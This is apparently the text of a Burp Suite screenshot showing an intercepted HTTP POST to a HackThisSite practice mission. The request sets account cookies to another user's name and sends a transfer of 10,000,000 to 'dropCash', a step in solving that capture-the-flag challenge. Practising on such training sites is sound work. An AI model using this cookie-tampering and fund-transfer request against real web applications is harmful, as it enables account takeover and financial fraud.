 Burp Suite Community Edition v2020.8 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to https://www.hackthissite.org:443 [137.74.187.100]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Raw Params Headers Hex
1 POST /missions/realistic/8/movemoney.php HTTP/1.1
2 Host: www.hackthissite.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://www.hackthissite.org/missions/realistic/8/login2.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 27
10 Connection: close
11 Cookie: accountUsername=blackghost; accountPassword=blackghost; phpbb3_28pla_u=1; phpbb3_28pla_k=; phpbb3_28pla_sid=6e8bb96e3448f12b4b4267e6606d1632; style_cookie=null; PHPSESSID=kpl99u9qagol1i3i81bgj23mf6
12 Upgrade-Insecure-Requests: 1
13
14 TO=dropCash&AMOUNT=10000000
? 0 matches \n Pretty